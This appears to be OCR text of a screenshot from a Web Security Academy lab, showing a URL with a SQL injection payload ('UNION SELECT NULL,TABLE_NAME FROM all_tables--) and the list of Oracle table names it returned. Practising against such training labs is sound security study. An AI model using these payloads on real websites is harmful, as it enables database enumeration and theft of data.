 https://ac931fd51fd3031dc053417700b80023.web-security-academy.net/filter?category=%27UNION+SELECT+NULL,TABLE_NAME+FROM+all_tables--
WE LIKE TO
SHOP
'UNION SELECT NULL,TABLE_NAME FROM all_tables--
Refine your search:
All Accessories Corporate gifts Food & Drink Tech gifts Toys & Games
ACCESS$
ALERT_QT
APEX$_ACL
APEX$_WS_FILES
APEX$_WS_HISTORY
APEX$_WS_LINKS
APEX$_WS_NOTES
APEX$_WS_ROWS
APEX$_WS_TAGS
APEX$_WS_WEBPG_SECTIONS
APEX$_WS_WEBPG_SECTION_HISTORY
APPLY$_CHANGE_HANDLERS
APPLY$_CONF_HDLR_COLUMNS
APPLY$_CONSTRAINT_COLUMNS
APPLY$_DEST_OBJ
APPLY$_DEST_OBJ_CMAP
APPLY$_DEST_OBJ_OPS
APPLY$_ERROR
APPLY$_ERROR_HANDLER
APPLY$_ERROR_TXN
APPLY$_SOURCE_OBJ
APPLY$_SOURCE_SCHEMA
APPLY$_VIRTUAL_OBJ_CONS